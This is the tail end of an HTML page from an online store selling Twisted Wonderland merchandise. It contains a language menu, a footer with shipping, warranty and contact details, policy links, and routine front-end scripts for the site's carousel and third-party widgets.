                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;2501 Congress Ave, Austin, TX 78701, US<br /><strong>Our Warehouse</strong>: No. 1, Taiping South Road, Beiliu City, Jiangsu, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@twistedwonderland.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We have a world-class team who's been designing products with high quality and beautiful design. Not only are these products to show your unique everyday style, but they're also a reflection of you.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Twisted Wonderland Store - Official Twisted Wonderland Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://twistedwonderland.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://twistedwonderland.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://twistedwonderland.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-26T06:15:55.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-26T06:15:55.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://twistedwonderland.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://twistedwonderland.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://twistedwonderland.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://twistedwonderland.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
